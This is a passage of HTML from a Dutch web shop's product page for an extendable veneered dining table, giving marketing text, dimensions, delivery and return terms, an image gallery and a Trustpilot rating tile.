<p><b>Maak herinneringen met vrienden en familie: </b><span style=font-weight: 400;>Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen</span></p>
<p><b>Eenvoudig te monteren en schoon te maken: </b><span style=font-weight: 400;>Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.</span></p>
<p><b>Wat is inbegrepen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Herouville Uitschuifbare Eettafel</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Montage accessoires</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Gebruikershandleiding</span></li>
</ul>
<p><b>Voordelen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Stijlvolle eetkamertafel van L 130-210, 130-250, 130-290, 130-330 x B 80 x H 76 cm</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Hoogwaardig tafelblad gemaakt van Hout met fineer</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Door de afwerking is de tafel makkelijk schoon te maken</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Geeft jouw eethoek een sfeervolle uitstraling.</span></li>
</ul>
<p><b>Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.</b></p>
											</div>
				</div>
			
							<div class="specifications specifications--alt section__specifications" id="specifications">
					<h4>Specificaties</h4>

					<ul>
													<li><span>Lengte (cm)</span> 130-210, 130-250, 130-290, 130-330</li>
													<li><span>Breedte (cm)</span> 80</li>
													<li><span>Hoogte (cm)</span> 76</li>
													<li><span>Gewicht (kg)</span> 70, 72, 80, 86</li>
													<li><span>Materiaal blad</span> Hout met fineer</li>
													<li><span>Materiaal onderstel</span> Hout met fineer</li>
													<li><span>Kleur blad</span> Stirling eiken</li>
													<li><span>Kleur onderstel</span> Zwart</li>
													<li><span>Aantal personen</span> 12 personen</li>
													<li><span>Vorm</span> Rechthoekig</li>
											</ul>
				</div>
			
							<div class="service service--alt" id="service">
											<h4>Bezorg- &amp; retourinformatie</h4>
					
					<p class="whitespace-pre-wrap break-words"><strong>Verzending </strong></p>
<p class="whitespace-pre-wrap break-words">Gratis of verzekerde verzending in NL &amp; BE, inclusief tracking. Altijd geleverd tot aan je voordeur. Je ontvangt vooraf een bezorgafspraak met 3–4 uur tijdvak en op de dag zelf live updates.</p>
<p class="whitespace-pre-wrap break-words"><strong>Retourneren </strong></p>
<p>Niet tevreden? Retourneren is eenvoudig. Meld je retour binnen 30 dagen aan en ons team helpt je direct. Bij schade of een defect zorgen we kosteloos voor een oplossing of vervanging.</p>
				</div>
			
			<div class="reviews reviews--alt section__reviews" id="reviews">
				<h4>Reviews</h4>

				
				<div class="section__reviews-info">
					<div class="section__reviews-info-button">
						<a href="#leave-review-form" class="js-open-popup-form">
							<img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg"><noscript><img width="16" height="16" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg" alt=""></noscript>

							<p>Schrijf een review over dit product</p>
						</a>
					</div><!-- /.section__reviews-info-button -->
					<div class="section__reviews-info-text">
						<p>
							Wij zijn <strong>benieuwd</strong> naar je mening!						</p>
					</div><!-- /.section__reviews-info-text -->
				</div><!-- /.section__reviews-info -->
			</div>
		</div><!-- /.section__content -->
	</div><!-- /.section__inner -->
</section><!-- /.section__product-information -->
	</section>
	
	<div class="summary entry-summary">
			<div class="summary__inner">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10016" data-counter="10"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">10</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


	<div class="woocommerce-products-reviews">
		<div class="tile-reviews-secondary js-review">
							<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
			
			<div class="tile__inner">
				<div class="tile__logo">
					<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
				</div><!-- /.tile__logo -->

				<div class="tile__rating" data-rating="4.0">
					<ul>
						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>
					</ul>
				</div><!-- /.tile__rating -->

				<div class="tile__number">
					<p>
						4.0 (uit 32 reviews)					</p>
				</div><!-- /.tile__number -->
			</div><!-- /.tile__inner -->
		</div><!-- /.tile-reviews-secondary -->
	</div><!-- /.woocommerce-products-reviews -->
	<div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg"><img width="600" height="394" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg" class="" alt="" title="Borys-Stirling-5-wkl.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg" data-large_image_width="1646" data-large_image_height="1080" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-100x100.jpg 100w, 